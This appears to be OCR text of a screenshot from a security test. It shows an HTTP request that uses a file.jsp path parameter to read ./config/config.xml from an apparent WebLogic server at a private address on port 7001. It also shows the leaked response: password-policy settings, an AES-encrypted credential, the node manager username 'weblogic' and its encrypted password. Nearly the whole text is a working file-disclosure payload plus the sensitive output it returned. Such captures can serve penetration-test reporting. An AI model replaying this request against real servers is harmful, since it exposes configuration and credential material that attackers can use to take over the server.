 1 GET /hello/file.jsp?path=./config/config.xml HTTP/1.1
2 Host: 192.168.19.208:7001
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ADMINCONSOLESESSION=
LkQdkMkYNv7yTTmb2C2ZQgRnF1krXXbPyhfGz32b7dGPcLnyz2GG!-268617163;
JSESSIONID=
L4yvkMkBcB7v93DZPJG88WC2f0BnmJQ21h6S3QGbn2P6TvcCpG8Z!-268617163
9 Upgrade-Insecure-Requests: 1
10
11
31 <pas:min-password-length>
8
</pas:min-password-length>
32 <pas:min-numeric-or-special-characters>
1
</pas:min-numeric-or-special-characters>
33 </sec:password-validator>
34 </realm>
35 <default-realm>
myrealm
</default-realm>
36 <credential-encrypted>
{AES}VDHLmpIFsxhe5+CetHjC3Du768mgXgEeInws2SytpnqhqgWkdGFks2
BYtSJzE3FrrjdLjKS9w24Krv0Ong11Bogvc8rPC6HC3eqZy8X5U8/jhzgwc
t+ZTRgagnYCb4zy
</credential-encrypted>
37 <node-manager-username>
weblogic
</node-manager-username>
38 <node-manager-password-encrypted>
{AES}yvGnizbUS0lga6iPA5LkrQdImFiS/DJ8Lw/yeE7Dt0k=
</node-manager-password-encrypted>
39 </security-configuration>
40 <server>